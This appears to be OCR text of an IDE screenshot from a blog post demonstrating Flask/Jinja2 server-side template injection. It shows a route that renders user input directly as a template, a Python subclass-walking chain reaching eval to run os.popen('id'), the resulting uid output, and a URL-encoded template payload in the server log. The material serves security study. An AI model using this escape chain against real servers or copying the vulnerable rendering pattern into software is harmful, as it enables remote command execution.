 app.py × test.py × environment.py × builtins.py × compiler.py × visitor.py ×
1: Project
Database
SciView
8 def index():
9 name = request.args.get('name', 'guest')
10 for c in ''.__class__.__base__.__subclasses__():
11 if c.__name__ == 'catch_warnings':
12 for b in c.__init__.__globals__.values():
13 if b.__class__ == {}.__class__:
14 if 'eval' in b.keys():
15 print(b['eval'].__class__)
16 print(b['eval']('__import__("os").popen("id").read()'))
17 t = Template("Hello " + name)
18 return t.render()
19
20
21 if __name__ == "__main__":
index() › for c in ''.__class__.__base__.... › if c.__name__ == 'catch_warning... › for b in c.__init__.__globals__... › if b.__class__ == {}.__class__ › if 'eval' in b.keys()
Run: app × test ×
/my_HD/codes/PythonCode/SSTi_web/venv/bin/python /my_HD/codes/PythonCode/SSTi_web/app.py
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
* Serving Flask app 'app' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
<class 'builtin_function_or_method'>
uid=1000(luogan) gid=1000(luogan) groups=1000(luogan),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
127.0.0.1 - - [14/Oct/2021 17:39:42] "GET /?name={%%20for%20c%20in%20[%271%27,%272%27,%273%27]%20%}{{c}}{%endfor%} HTTP/1.1" 200 -
AaronLuo's Blog from byAaronluo.github.io